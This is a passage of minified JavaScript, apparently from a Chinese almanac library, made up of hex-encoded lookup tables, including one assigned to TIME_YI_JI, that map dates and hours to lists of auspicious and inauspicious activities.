89,0F291118470D=0A16222E3A:004089,0F5211=1A2632020E:004089,0F0147200B=3A0A16222E:00037039454F0D332971152C4C48,090F476341382E0A=111D293505:00037039041A26271F1E202322,0F2F2C335129452E0D3A3B=222E3A0A16:000370396A450D332F4B154C,0F208A7D41381F2E14=0F1B273303:00030401061A16170F332E71292627200C02696A45514F0D2C2D4E497A,2B0B=0F1B273303:000304111A33152D2E302F71292A5284530770022B,0F6345203B=0F1B330327:00030418111617332E2D2F292A52845407020D302B,090F452001=0F1B273303:000304080618110F1A2E2D0D3371292A2C302F7566010239454E802B,632039=2430000C18:00036A7415384878,45751F20240F522E834F2E=182430000C:000301394F2E154763751F27,0F707A802629710D192035=14202C3808:0003391983845475,2E1F0F6A702971722A0D04=0F1B270333:00483F,6338200F2A=3B0B17232F:00481F2023221E27262189,0F292C2E1B=122A36061E:0076645089,8819=202C380814:0076777566262322271F201E,0F111852290D=101C283404:00763989,0F2036=1E2A360612:00788B89,0671292E25=010D192531:00784C793989,0F29702E1F208A21=31010D1925:0006261F1E201D212322,0F2938111801=2A3606121E:00060403702C2E4C154947443D651F,0D2920=101C283404:0006522E261F20,0F712939=2632020E1A:00060724232227261F2025,520F157929382F22=31010D1925:0006547677,0F5229151F201B=0E1A320226:00061A161718110F292A0C26271F21797001022F49,470D=0814202C38:002876396577261F20,5283290F37=212D390915:0028397976771E232227,0F522E47442027=121E2A3606:006389,8822=101C280434:007B7C3989,881E=1830000C24:007B343589,8805=2E3A0A1622:00021719792B155D5466774962,010611180F292030=14202C3808:00020370454F0D3933192C2E2D156375261F202322,0F7123=0E1A260232:0002070818111A16175B153E445D5452848365647576,2038454F15=182430000C:0007385476771548,52061F2024=2D39091521:0007504089,0F29157030=15212D3909:0007504089,060F71702F2918=15212D3909:0007504089,880B=17232F0B3B:000770171989,0F2E20382F=0B17232F3B:00077089,522E1F8A202C=07131F2B37:000704036939487C4466,0F7011293821=1824000C30:000715547776,521F18=0E2632021A:0007030401021811171A0F2E2322271F1E706749528483,202F293800=0F1B330327:00077663,0F297138202C=0B17232F3B:000776776548,0F1118152E1F2017=121E2A3606:00077665776489,52830F208A14=1A2632020E:00077B7C4834353989,2952203B=2632020E1A:00076A386563,0F7D8A2066454F52754C15=1E2A360612:00076A0F3874485040,06707C2509=3606121E2A:00076A74504089,5229702C7D15=14202C3808:00076A74173926271F1E20,0F7029522B09=000C182430:00076A54196348767765,7920297115528A0D382B16=101C283404:000734357B7C3989,0F528329200C=06121E2A36:0007343589,290F7104=2E3A0A1622:0007343589,0F292F702012=182430000C:0007343589,0F71296B708003=15212D3909:0007343589,7129706300=0D19310125:0007010618111A332D302F15262322271E530270164C,560F712924=0E1A263202:000701020618111A1752848354230C7027,262038292C=111D293505:0007711F204840,010F29153814=17232F3B0B:00076527262322,1552835A201D0F382D=0D19253101:0007363F8B3989,09292C208A0F28=030F1B2733:000739483F66,0F208A2B0A=04101C2834:0007397B7C343589,0106522008=020E1A2632:0007396A48343589,0F203A=283404101C:00073934357B7C89,0F5223=3505111D29:000739343589,032010=0A16222E3A:000739343589,520F2F=111D293505:000739343589,8A200A=15212D0939:00077A7089,8817=17232F3B0B:000789,8D3B=172F3B0B23:000789,8815=1B2733030F:007C343589,881B=212D390915:007C343589,8812=15212D3909:006A79190F6F2627,6B46204538290B=380814202C:006A38075040,0F630141202B454F2D=121E2A3606:006A5040077448,702B2C0F2F292E=0B17232F3B:006A583F232227261F20,0F291547031C=232F3B0B17:006A6F391974,0F2E614447702C292F71201F38521F=31010D1925:0034353989,522E1F2B=0D19253101:00343589,060F5200=2A3606121E:00343589,7129565A01=131F2B3707:00343589,883B=111D350529:00343589,8800=152D390921:000150402627,0F292F2B1E=2733030F1B:00010F17505840,565A80385283846315=101C283404:000103020611187B7C2D4E616439201E0C26,522E474429=101C283404:0001030239450D297115332C2E4C,0F542070528438632C=101C283404:000103392E54837548,19700F58157A20381F=1830000C24:00010670175B71292A152322271E,03637C2B380F=0E1A263202:0001067052842E71291F20,030F38477533=131F2B3707:0001067011185B0D332C2E2D712909262322271F200C,0F5263250C=17232F0B3B:000106040318111A170F33292A26276A201D0C7A71077C1F1E74694F,520A=0D19253101:0001060403232226380F767754,568020152D=111D293505:000106025B75712904032D302F382B2A0D801E20,2E1F0F0F0C=0D19253101:00010607155B5C26271E2021165D83,38470F2920=16222E3A0A:000106073018110F3329271E0C7A0D75,3826201508=0F1B273303:00010618111A16332C2E2F2D27200C07483A450D,1552843825=0E1A263202:000102261E2027,03476F700F2971382E39=15212D3909:0001027007834878,2E388A201D17=131F2B3707:00010203450D3329152C2E2F5375,0F638A6A1D8A382D=0E1A263202:000102030D70332C2E29712F534426201F1E,0F38152F=121E2A3606:0001020370450D332C2E2D152971,0F52838A201D1B=1D29350511:0001020370528384631575712D2E4E3E581F1E1D,292C2B452620803A=222E3A0A16:0001020370392F2971152B54754C,458A1F0F20462C=14202C3808:0001020370392F80712B546675201E26,1F58472E152F=16222E3A0A:000102037039714515750D33,201D381F092E0F1103=32020E1A26:000102030F7039453319152E2D2F63751F0C1E20,71290D38472C=16222E3A0A:000102035270392E2D5863,0F381D2B2921201511=131F2B3707:0001020352666A,0F7020262938172F3A=2430000C18:00010203332C2E2F1558631F,0F1920707A2971264627=05111D2935:0001020311180F702E1F7952838468332D6749443E46630C1E1D21,292B2035=1C28340410:000102031118396375664819,1D4138702080291F=232F3B0B17:000102033945332C6375201D21,0F1929710D702D=101C283404:00010203390D3329152C2B751E20,2E1F54475352458316=111D293505:0001020339161745514F2C190F1A152E2D2F304979,8D13=17232F3B0B:00010203396A79637566201D211E,29387D71707A30=101C283404:000102033911170D3319152E2F0947442627201F,8D25=3505111D29:000102031811392E2D19528384543E4463751F20,152F1A290F0D=0E1A263202:0001020626232227201E,0F2E03801F0F=101C283404:0001020617385483,030F47202B6B1B=2733030F1B:000102060F17705283797823221E2027,2E712910=121E2A3606:000102062A397129797B7C2E1F2425,162F5D20262B=182430000C:0001020603691817452C2E2D498344,412B6A09633808=3A0A16222E:0001020603700F7B7C2E1F692D48302F565A586366240C21,2B151A292039=17232F3B0B:000102060717706A33392D2E4E674447482322271E210C,71292B4F2023=33030F1B27:0001020607036A5D397C2163664744,0F4E25208A08=04101C2834:000102060775261F20,71290F70150C=101C283404:00010206111803302F565A802D4E2B881F261E0C,0D0F521B=16222E3A0A:00010206090D5B7952838454685D7B7C443D77656366201F1E,030F47454F24=010D192531:000102071283542627201D210C4C78,29580F2E6352032E1F01=32020E1A26:00010275261E0C2322,6303706F0F292E1F19=0E2632021A:000102081A158483262322270C1E,700F292E1B=101C283404:00011A1615262322271F1E200C214C,472B0F1124=3707131F2B:00013974150726271F1E200C,0F06520D297170382B4507=17233B0B2F:000118111A16175B154C26271E200C232279302F5D528384547543,0F297C7A03=17232F3B0B:000118111A332C2E2D1571292A2627200C7A1979,387C02=172F3B0B23:000118111A332C2E2D1571292A23222627200C7A791970302F5D5283845456,387C454F1F=0E1A263202:0001081811171A160F1571292A26271E20396476452B0D,632E523813=15212D3909:00211D1E232289,8D16=0E2632021A:006526232227201F,8926=05111D2935:00657689,6B0F5225=16223A0A2E:00654C89,8D03=2A3606121E:006589,2970472008=15212D3909:001A170F5B332E2D7129261E203E5D,1503528306=152139092D:001A170F1379232227761926,71293833=1C28340410:001A1715838444363F261F1E200C2322,0F476B52036338=14202C3808:001A2B5448701938754C,152E20242510=0D19253101:0039504089,8D39=283404101C:003926271E20747677642322480C06,2E1F38=0F1B273303:0039262322271E201D210C0748766465776A,150F382939=202C380814:0039332C2E2D2F152B4644261F1E,0F7019382971637A31=192531010D:0039787989,1F2E2010=101C283404:0039787089,2E1F8A034F206B29=05111D2935:00398B7989,0F200C=131F2B3707:0039077426271F1E20,0F29713852832B632D=14202C3808:0039076A7426271F2048,0F79197029717A382C=0E1A263202:00397C343548,8929=3B0B17232F:003934357B7C89,0F2028=16222E0A3A:0039343589,8D34=16222E3A0A:0039343589,880B=111D293505:0039343589,8805=17233B0B2F:0039343589,882E=101C283404:0039343589,8806=17233B0B2F:00390103040618111A17332C2E262322271E157A7071302F45631F2075,807C2B=0915212D39:00396577647969271E2322,52012E1F2620612D=16222E3A0A:00391A6A15384C4943363F7448,0F0379472B6319=192531010D:00394C786F89,0F2E442035=182430000C:003989,882A=121E2A3606:003989,8816=13191F252B313701070D:003989,8801=0D19310125:003989,880D=0F1B273303:0018112C2E01040607332D292A09270C2322696870302F47023945,382052801C=101C340428:00190F153917701A48,472E1F200334=1F2B370713:00195475667689,5229152E2019=222E3A0A16:004C504089,0F5215470A=3A0A16222E:005C702C2F802B154C78,5A562E1F208A45466319=102834041C:0089,090F1538=131F2B3707:71297C790001062A0F802D,5215705D2F=0E1A263202:7100030170391959152E2D2F2B,0F201F4F75668A3824=030F1B2733:5483846376656419786A,298030201A=2430000C18:5452838479195D00012A0D7B7C2C2E3348156366242526201E,0F71292D=07131F2B37:54528384700001020339482D301571565A363F637566,06292B201F8A29=030F1B2733:54528384036F796A153E65,7129631D=2733030F1B:5452848303152F802C2D,2E1F208A7A700F29710C7D22=33030F1B27:118384155B20272E1F21,0F03380E=0E1A263202:1179302F842627201E,0071292E1F0E=06121E2A36:11177B7C52842C2E5B1F20,060071292F0F0E=101C283404:110F70528475660D7129,012E1F20262A=101C283404:110F03706A795215636626271E,0C012F38062C292B07=020E1A2632:110F0001702C2E7129201F,52060C=0E1A263202:110F00017052792E1F1E,71290D2B2020=293505111D:110F1A6A702C2E1952838453712F6375,45201500011D=101C340428:11037B7C2E2F7129,0F52200B=0E1A263202:11000170792C2E7129,0F52201F01=111D350529:110001527B7C2E75,0F2009=04101C2834:1100010206702D804E2B2620,0F52540D00=131F2B3707:110001392E1F20,0F712932=17232F3B0B:117154528384292C2E302D4E092A0D50407970443D,5680410023=2B3707131F:111879690001020370396A2E2D528384543E637566,0F380D580F292000=222E3A0A16:111879076A1A171523221E272024,5229700F1D012E292B0C2F0B=06121E2A36:111817000106702C2E71292A0D33802D302F4E2B44,0F52252029=07131F2B37:11180F000704030D7C684580302F153867534775,70204119=2430000C18:11180F00012A0D70795D7B7C39332D2C2E4E4863664C,064F478A2037=1E2A360612:11180F000152548471702C2E2D4E303348492A156144474C63,8A201F38450618=202C380814:11180F000128032A0D7129302C2E2F2D802B09411F1E20,5284543824=2F3B0B1723:11180F0001020370391952845329712B632E7B7C792D2C8020,385D151E=293505111D:11180F0001020339700D29716375662E1F2620,3815568016=16222E3A0A:11180F000102587B7C5283847971302F804B2B497675,09612E1F201E=232F3B0B17:11180F00010E715229702E79692C2D2B15093954444C66,2F565A806132=131F2B3707:11180F71297052838454792A0D33802D153853201F1E212627,012F56476628=3707131F2B:11180F71297000010604032A0D793969302F33802D636675,201F52565A1E18=1D29350511:11180F5C000102030D332C2E195329711563261F202322,52843A=202C380814:11180370392A0D3329712C2F156375795B5D,450C8A00382E1F20010C=3A0A16222E:11185283847975661271393D692D15565A201E262322,292F060D0C02=30000C1824:111852838470795B302F404533802D152B39201E23221D212726,0F2E1F010D2923=2D39091521:111852838453546319297115030D332B2C,060F8A2E38201F38=0D19253101:111800020D041A796933483E5347446563751F1D212026,010F09150C17=2430000C18:1118000717161A2C2E3371292B56433D6375363F,0F010347208A09=020E1A2632:111800012A0D2C705271292E201F,1538617904=30000C1824:11180001032A0D70795B2C2E302F802D4E152B33714161201F26,520958470A=000C182430:11180001020439332C2E302F2B5844477515634C1F2721,0F520D19267A2971702037=232F3B0B17:111800010206037939695483845D2D2E4E446375661F262120,0F52290D7123=31010D1925:111800010206071979697C67474475664C,0F16298A2014=182430000C:11187129705B79000106032A0D397B6F7C802D2C2B61756627261E0C1D21,0F2E15414732=192531010D:111871545283842979397B7C69152B2A0D33485324251F1D1E26,6B00702F800C201E=1F2B370713:5D0007363F232227261E21,037C0F471F202E=0E1A263202:6526232227201F,880E=111D293505:653989,8806=131F2B3707:363F6526232227201E89,8832=1A2632020E:1A454F548384,881D=121E2A3606:1A38712975,0F201A=0E1A263202:1A162623227954,0001710F290C=0F1B273303:1A16170F13152654,3852204F32=0F1B273303:1A5D453A332C2E2F4B25262322271F201E1D21,000F704723=2F3B0B1723:3950177089,522E1F0F201A=1D29350511:39701117302F713819297566,004551152C2E201D1F34=121E2A3606:393589,881A=15212D3909:393589,882C=182430000C:393589,8825=101C283404:393589,881C=2531010D19:394089,71294709636F7C440D=0D19253101:3948007889,8D38=2430000C18:394889,8811=111D293505:394889,882A=0E1A263202:3907,8807=0D19253101:39343589,8831=101C283404:393489,8801=222E3A0A16:390050404C89,0F528329692018=131F2B3707:39006A26201F,0F520D38580629712B09=380814202C:390001022C2E302F1575804B2D261F20,0D0F0319707D5229717A15=17232F3B0B:3989,8D11=0A16222E3A:181179838454637566,0F5229012007=111D293505:18117915384C,52200E=0C18243000:1811795B032C2E302F802D4163754C27261E1D2120,010D0F29521F29=16222E0A3A:1811795B5466,01202F=192531010D:181179000607040D03302F5283844F3A45512B1533664C47,090F702E208A2B=0B17232F3B:18117900012C2E5B1F20,0F710D52291A=122A36061E:181179190E332C2E2D52637566262322271F20,8D02=0F1B273303:181117332C2E1526232227201F1E3E,38030F522922=142038082C:181170792C2F7129,52201F=121E36062A:18117001061579,71292023=121E2A3606:18117000012C2E7129,522024=3505111D29:18110F3900010203700D3329711563752E1F0C201D,38525D1A=101C283404:18110F197983842E230C271F1E7A70525463,2620291503=111D293505:1811002E1F8384,0F2022=1824000C30:181100012C2E2F1F,0F3821=142038082C:181100012C2E2F1F20,0F5229=14202C3808:181100015B3875,2E2034=15212D3909:181100012A0D2C2E2F2B2D304E447129841F,0F09416138200F=0814202C38:181100012A0D52842953411E20,2E1F0F47152F=131F2B3707:18110001032A0D845B7129302F791533536678,0F208A1F1D33=17232F3B0B:18115452840001712970802D2C2E302F2B2A0D78791F,0F204758610E=0F1B273303:18111A16175B3315262322271F1E201D215D838454433E363F754551,00030F290D=0C18243000:18115C0001702A2C2E2F5283847129795B6375802D154C,1F208A2407=15212D3909:88,262052830D=17232F3B0B:88,8D17=102834041C:88,8D0B=15212D0939:88,8D24=121E2A0636:88,8D09=17232F0B3B:88,8D13=111D293505:1979,3F2F2E45207D37=112935051D:1966583F6589,8831=16222E3A0A:4C4089,880C=0C18243000:4C78,297172380D2A2E0F47484112=16222E3A0A:5C0F1811790070528471291F20,2F0380512514=1C28340410:5C0001020652835B0E03804B2D4E2B752024210C,292E565A36=1A2632020E:5C11180001027170520D2984832B15200C,03802E386333=15212D3909:89,6B34=111D293505:89,8D";a.TIME_YI_JI="0D28=,2C2E2128=,2C2E0110=,2C2E0C1F=,2C2E7A701B1C=,01022308=,01026D003026=,000106037A702D02=,000106037A702802=,000106037A703131=,000106037A70341B=,000106087A701F0E=,000106087A702E15=,000106087A702C2E0E39=,000106087A702C2E0D2B=,881727=,88032D=,88352F=,882B2F=,882125=,882A22=,880C1E=,880220=,88161A=,882018=,883422=,880113=,880B11=,883315=,882915=,881F17=,88150D=,88122E=,88302A=,88262A=,883A28=,880826=,881C2C=,881905=,882303=,880F09=,88050B=,883701=,882D01=,88060C=,882410=,881A12=,882E0E=,88380E=,881010=,883630=,881834=,880E38=,882232=,882C30=,88043A=,881E0A=,880006=,883208=,880A04=,881400=,882808=,883137=,883B35=,882737=,881D39=,88133B=,880933=,88251D=,882F1B=,881B1F=,88111D=,880719=,88391B=,88212D=,7A702C0B15=,7A70551515=,7A70552D00=,7A7D2C2E1334=382C,000106083528=382C,7A70000106080504=382C7A6C55700F197120,00010608223A=380006082C,01026D0D2C=380006082C,01027A70551D30=380006082C0F71295283,01027A703636=380006082C0F71295283,0102416D1226=380006082C7A706C550F297120,0102251C=380006082C7A6C55700F197120,01026D2300=3800010608,2C2E0324=3800010608,7A702C2E082E=3800010608,7A70552C2E3B34=38000106082C,2F8026330C=38000106082C,2F80267A701622=38000106082C7A70556C0F197120,1904=38000106082C7A6C55700F197120,1514=38000106087A70556C0F197120,2C2E3138=38000106087A70556C0F197120,2C2E0B10=38000106087A6C55700F197120,2C2E2B28=387A6C55700F197120,000106082C2E2E16=38082C,000106037A700E3A=38082C,000106037A703708=38082C6C550F197120,000106037A701B20=38082C6C550F197120,000106037A70111C=38082C6C550F197120,000106037A703A2D=2C38,000106082733=2C38,000106081015=2C38020F71295283,000106083817=2C2920,7A700F03=2C2920,616D1839=2C292070556C100F,00010608161B=2C2920020F7100010608,302B=2C2920556C0F1971,7A701E07=2C2920010F,1B1B=2C2920010670100F00,352B=2C292000010206100F70,082B=2C292000010206100F707A,0C21=2C292000010870556C100F7A,0617=2C29206C0F1971,7A70552807=2C29207A70556C0F197100010206,122F=2C29207A706C55100F1971,1017=2C29207A706C55100F1971,2731=2C20,616D0436=2C2070550F,7A7D01022E12=2C200F71295283,01021831=2C20556C0F1971,7A702912=2C20100F52,01026D1D33=2C807138152952,000106080E31=2C80713815295270556C100F,000106083201=2C80713815295270556C100F7A,000106080327=2C80713815295202100F,000106037A702B2B=2C80713815295202100F,000106037A702801=2C80713815295202100F,000106083639=2C80713815295202100F7A7055,00010608341D=2C807138152952556C100F,000106037A701B23=2C807138152952010F6C55,7A70302D=2C8071381529520102100F7A7055,2231=2C8071381529520102100F7A6C55,1F13=2C80713815295200010206100F20,7A70313B=2C8071381529526C550F,000106037A701A15=2C8071381529527A70550F,000106080219=2C8071381529527A70556C0F19,000106082E0D=2C80713815295208556C100F,000106037A70161F=2C80711529525670556C100F,000106083813=2C80711529525670556C100F,000106082D05=2C807115295256020F7A706C55,2237=2C80711529525602100F,000106081F0D=2C80711529525602100F55,000106037A702627=2C8071152952560102100F7A706C,2C33=2C8071152952560102100F7A706C,0939=2C80711529525601100F7A7055,416D021F=2C80711529525600010206100F70,0E37=2C80711529525600010870556C10,2129=2C8071152952566C550F,7A702519=2C8071152952566C550F19,7A702417=2C8071152952566C55100F19,000106037A70043B=2C8071152952566C55100F19,000106037A700C1B=2C8071152952566C55100F19,7A703B31=2C8071152952566C100F19,7A705500010603172D=2C8071152952567A70550F,416D3A2F=2C8071152952567A70556C100F,1901=2C8071152952567A706C55100F19,1119=2C8071152952567A6C55700F19,1C2B=2C80711529525608556C100F,000106037A701403=2C80711529525608556C100F,000106037A70071D=2C80711529525608100F55,000106037A701908=292C20,7A7D01026D2E0F=292C200102100F7A7055,032C=292C20000608,0102071C=292C206C550F1971,000106037A700E33=292C207A70556C000108,0503=2920550F,7A702C2E0721=2920556C100F,7A702C1225=2920000108556C100F,7A702C2E1F11=2900010870556C100F7A,032C201A11=297A70556C100F,032C200E35=297A70556C100F,032C20000A=70556C0F197120,7A7D3A29=70556C100F2C20,000106081C25=70556C100F2C20,000106082805=70556C100F2C20,000106082F20=70556C100F2C20,00010608150C=70556C100F29522002,7A7D000106033314=70556C100F,00010608032C20122A=70556C08,7A7D000106032415=70100F2C715220,000106081A0D=4B0F2C20,000106037A701902=4B0F2C20,000106080E3B=4B0F20,7A702C000106032E17=0F2C09382920,7A7000010603363B=0F2C093829206C55,000106037A70082C=0F29528320,7A2C71707D01026D0718=0F712952832C20,7A7D01021C26=0F712952832C20,7A7D01026D3918=0F712952832C2038000608,01027A70552126=0F712952832C2010,01021330=0F712952832C207A7055,01021118=0F712952832C207A7055,01023524=0F715220,7A70552C2E3419=20556C0F1971,7A702C2E1D31=2000010206100F,7A702C1E05=0270290F2C207A,00010608212C=0270550F,00010608032C200C23=0270550F,00010608032C203706=0270550F20,000106082C2E2520=0270550F20,7A7D000106032E13=0270550F202C807115295256,000106081620=020F29528320,000106087A2C71707D0112=020F2952832055,7A2C71707D000106030F08=020F20,7A7055000106032A23=020F712952832C20,2521=020F712952832C20,000106082F21=020F712952832C20,000106080003=020F712952832C20,7A700432=020F712952832C2038000106086C,7A701E03=020F712952832C2070556C10,000106081623=020F712952832C2001,2236=020F712952832C2001,000B=020F712952832C2001,7A70552C36=020F712952832C20013800,416D341E=020F712952832C20017055,7A7D0E32=020F712952832C200110,7A7D0329=020F712952832C2001107A706C55,262D=020F712952832C20017A7055,1229=020F712952832C2000010608,122D=020F712952832C2000010608,1011=020F712952832C2000010608,0A0B=020F712952832C2000010608,1F0F=020F712952832C2000010870556C,1A0E=020F712952832C206C55,7A703312=020F712952832C2010,000106037A70172A=020F712952832C2010,7A7055000106033B3B=020F712952832C2010,416D000106037A700B12=020F712952832C20106C55,000106037A700615=020F712952832C207A7055,3203=020F712952832C207A7055,201B=020F712952832C207A706C5510,2023=020F712952832C207A6C7055,2A1B=020F7129528320,000106087A702C2629=020F7129528320,7A702C2E3709=020F7129528320,7A702C000106083A24=020F7129528320,7A70552C2E341A=020F712952832038000106087A70,2C2E1C2D=020F712952832001,7A702C2E0611=020F712952832001,7A702C2E021A=020F712952832001,7A7D2C2E3815=020F71295283200100,7A702C2E3024=020F71295283200110,616D2C2E093B=020F71295283206C55,7A702C2E000106030505=020F71295283206C55,7A702C030C1A=020F71295283207A706C55,000106082C2E3705=020F712952837A706C55,032C201F0C=02550F20,000106037A700508=02550F20,000106037A703029=02550F20,000106087A702C2E3027=02550F202C807115295256,000106037A703526=02100F2C29528320,000106037A70150E=02100F2C29528320,00010608380F=02100F2C29528320,000106083527=02100F2C29528320,7A70000106031C27=02100F2C2955528320,000106081227=02100F2C29555283207A706C,00010608060F=02100F2C29555283207A706C,000106081D34=02100F7020,7A7D000106030F02=02100F7055528315,2F8026000106083920=02100F7055528315,2F802600010608212A=02100F7055528315,000106082A20=02100F7055528315,000106083A26=02100F7055528315,000106080439=02100F7055528315,000106080008=02100F7055528315,000106081B21=02100F7055528315,00010608071B=02100F7055528315,000106080D24=02100F7055528315,000106082C2E2C32=02100F7055528315,000106082C2E2B2C=02100F7055528315,00010608032C201402=02100F7055528315,00010608032C20391C=02100F7055528315,7A7D000106031F10=02100F705552831538,2F8026000106082D06=02100F70555283157A,2F802600010608290D=02100F20,7A702C000106032416=02100F20,616D000106037A702C34=02100F20292C,7A70000106031C2A=02100F528315,7A7055000106032234=02100F528315,7A7055000106032A21=02100F55528315,000106037A703313=02100F55528315,000106037A700509=02100F55528315,000106037A702D03=02100F55528315,000106037A700613=02100F55528315,000106037A702235=02100F55528315,000106037A70391D=02100F55528315,000106037A70100F=02100F55528315,000106087A702C111B=02100F55528315,000106087A702C2E2916=02100F55528315,7A2C71707D000106030430=02100F55528315,7A2C71707D000106033B32=02100F55528315,7A2C71707D000106081903=02100F55528315,7A702C2E000106033A27=02100F55528315,7A702C000106030931=02100F55528315,7A702C000106030C1C=02100F55528315,7A70000106032735=02100F555283152C8071,000106037A700B13=02100F555283152C807138,000106037A701517=02100F555283152C807138,000106037A702917=02100F555283156C,000106037A703136=550F522010,7A2C71707D01022A1E=550F715220,7A702C2E1333=550F715220,7A702C2E000106081405=556C,000106087A702C2E0433=556C,7A70000106083B38=556C0F197120,7A702C2E1E01=556C0F19712001,7A702C2E190B=556C000108,7A70230B=556C000108,7A702C2E1A0F=556C0001082C807115295256,7A701830=556C0008,7A2C71707D01023814=556C100F295220,7A2C71707D03082F=556C100F295220,7A702C0C1D=556C100F295220,7A702C2E00010603021D=556C100F295220,7A70000106031121=556C100F2952202C,7A701835=556C100F2952202C80713815,000106037A703B30=556C100F29522002,000106037A70290C=556C100F29522002,7A70000106030930=556C100F2952200238,000106037A702B27=556C100F2952200102,7A702C2E3812=556C08,000106037A701012=556C08,000106037A701621=556C08,7A702C2E000106033209=556C08,7A702C2E000106032021=556C082C807138152952,000106037A700009=556C082C807138152952,000106037A702A1D=807138152952000170100F,032C200A05=807138152952000170100F,032C20273B=8071381529527A706C550F,032C203423=80711529525600010870556C100F,032C201511=80711529525600010870556C100F,032C20183B=80711529525600010870556C100F,032C203311=010F2C80093829206C55,7A702B29=010F2C80093829206C55,7A70616D3A25=010F2C09382920,7A70550825=010F2C093829207A6C5570,201E=010F09382920,7A702C2E352E=010670100F2C71522000,1C28=010670100F7152207A6C55,2C2E2E11=0106100F7152,7A70032C203205=0106100F71526C,7A70032C202A19=0102290F20,7A702C2E2A1F=010270290F2C207A6C55,2413=010270290F2C207A6C55,0437=010270290F2C207A6C55,0935=010270550F,032C201B18=010270550F20,2B24=010270550F20,2F80261906=010270550F20,2C2E2732=010270550F20,2C2E071A=010270550F20,2C2E3700=010270550F20,7A7D1724=010270550F203800,2F80263921=010270550F202C29,416D290F=010270550F202C807138152952,1619=010270550F202C8071381529527A,3207=010270550F202C80711529525600,0829=010270550F2000,060D=010270550F2000,0001=010270550F2000,2736=010270550F207A,1B1E=010270550F207A,2C2E140B=010270550F207A6C,0114=010270550F7A6C,032C202C3B=010270550F7A6C,032C20201F=0102550F20,7A702C1A13=0102550F20,7A702C3637=0102550F20,7A702C280B=0102550F20,7A702C223B=0102550F20,7A702C032D04=0102100F2C29528320,7A701409=0102100F2C29528320,7A70552307=0102100F2C2952832000,0005=0102100F295283,032C207A700A00=0102100F2955528320,7A2C71707D082D=0102100F2955528320,7A702C2E2809=0102100F295552832000,7A702C2E2B2D=0102100F7055528315,021E=0102100F7055528315,0C20=0102100F7055528315,2F80263420=0102100F7055528315,2F80261510=0102100F7055528315,2F80262E10=0102100F7055528315,2F80262806=0102100F7055528315,2F80263134=0102100F7055528315,2F80261D38=0102100F7055528315,2F8026251A=0102100F7055528315,2F80263A2A=0102100F7055528315,2F80267A7D1120=0102100F7055528315,2F80267A7D0824=0102100F7055528315,2C2E1E00=0102100F7055528315,2C2E7A2F1D=0102100F7055528315,032C200A06=0102100F7055528315,7A7D2C2E1C2E=0102100F70555283153800,2F80261832=0102100F70555283153800,2C2E280A=0102100F70555283153800,2C2E320A=0102100F705552831538007A,2738=0102100F705552831538007A6C,2F80260720=0102100F705552831538007A6C,2F8026032B=0102100F70555283152C292000,1907=0102100F70555283152C292000,3703=0102100F70555283152C292000,2739=0102100F70555283152C29207A,251B=0102100F70555283152C29207A,2B25=0102100F70555283152C29207A6C,1331=0102100F70555283152C207A,0D29=0102100F70555283152C80717A,1B1D=0102100F70555283158071,032C200D2D=0102100F705552831500,1725=0102100F705552831500,352D=0102100F705552831500,0C19=0102100F705552831500,150F=0102100F705552831500,3025=0102100F705552831500,0F07=0102100F705552831500,1E09=0102100F705552831500,251F=0102100F705552831500,010C=0102100F705552831500,2F80261A10=0102100F705552831500,2F80261016=0102100F705552831500,2F80260934=0102100F705552831500,2F80262910=0102100F705552831500,2F80267A7D1A14=0102100F705552831500,2C2E2304=0102100F705552831500,7A7D3421=0102100F7055528315002C2920,212F=0102100F7055528315002C807138,111F=0102100F7055528315002C807138,3135=0102100F7055528315008071,032C200828=0102100F7055528315007A6C,2022=0102100F70555283156C,7A7D140A=0102100F70555283156C,7A7D2C2E2127=0102100F70555283157A,1618=0102100F70555283157A,0B0F=0102100F70555283157A,1836=0102100F70555283157A,172E=0102100F70555283157A,2F8026352A=0102100F70555283157A,2F80262B2E=0102100F70555283157A,2F8026082A=0102100F70555283157A,2F80262306=0102100F70555283157A,2F80263702=0102100F70555283157A,2F80262C38=0102100F70555283157A,2F80261E06=0102100F70555283157A,2F80261B1A=0102100F70555283157A,2F8026032A=0102100F70555283157A,2C2E1F14=0102100F70555283157A,2C2E3810=0102100F70555283157A,2C2E262C=0102100F70555283157A29,032C20201A=0102100F70555283157A00,2F80260A02=0102100F70555283157A00,2F80261838=0102100F70555283157A6C,2F80260E34=0102100F70555283157A6C,2F80260438=0102100F70555283157A6C,2C2E2F1A=0102100F70555283157A6C,2C2E2305=0102100F528315,7A70553525=0102100F5283152C8071,7A70550723=0102100F528315807138,7A7055032C200D2A=0102100F55528315,2F80267A2C71707D3316=0102100F55528315,2F80267A2C71707D1224=0102100F55528315,2F80267A2C71707D212E=0102100F55528315,2F80267A700616=0102100F55528315,2F80267A70380C=0102100F55528315,2F80267A700434=0102100F55528315,2F80267A702A18=0102100F55528315,7A2C71707D2628=0102100F55528315,7A2C71707D100C=0102100F55528315,7A2C71707D2F80261729=0102100F55528315,7A701F15=0102100F55528315,7A70240E=0102100F55528315,7A703632=0102100F55528315,7A701339=0102100F55528315,7A700115=0102100F55528315,7A702C2C37=0102100F55528315,7A702C320B=0102100F55528315,7A702C3206=0102100F55528315,7A702C2E2238=0102100F55528315,616D2F80267A2C71707D3816=0102100F555283153800,2F80267A701406=0102100F555283153800,2F80267A700111=0102100F555283152C8071,7A700501=0102100F555283152C8071,7A70370B=0102100F555283152C807138,7A703B37=0102100F555283152C80713800,7A701C2F=0102100F555283152920,7A702C240F=0102100F555283152920,7A702C0A03=0102100F555283152920,7A702C0221=0102100F55528315292000,7A702C2E3317=0102100F55528315292000,7A702C2E3634=0102100F5552831500,2F80267A2C71707D3028=0102100F5552831500,7A2C71707D111A=0102100F5552831500,7A2C71707D071E=0102100F5552831500,7A2C71707D2913=0102100F5552831500,7A702F19=0102100F5552831500,7A702301=0102100F5552831500,7A702C3919=0102100F5552831500,7A702C3B33=0102100F5552831500,7A702C2E0223=0102100F5552831500,7A702C03032F=0102100F55528315006C,7A702C2E262E=0102100F555283156C,2F80267A70032E=0102100F555283156C,7A2C71707D0F0B=0102100F555283156C,7A701D3B=0102100F555283156C,7A702C2E030116=01100F1571292C20,2F80267A703200=01100F1571292C20,7A7055370A=01100F1571292C2000,7A701B22=01100F1571292C2000,7A701E04=01100F1571292C2000,416D1336=01100F1571292C20007A70556C,391A=01100F1571292C20007A6C7055,1C24=01100F1571292C207A7055,2F80260D2E=01100F15712920,7A702C2E2D0A=01100F15712920,7A702C2E2800=01100F15712920027A7055,2C2E251E=01100F157129207A70556C,2C2E1228=01100F157129207A70556C,416D2C2E050A=01100F5220,7A70550000=01100F5220,616D2624=01100F5220,616D2F80267A702804=01100F5220006C,7A70550F06=01100F52207A70556C,2C2E2F1E=01100F52207A70556C,2C2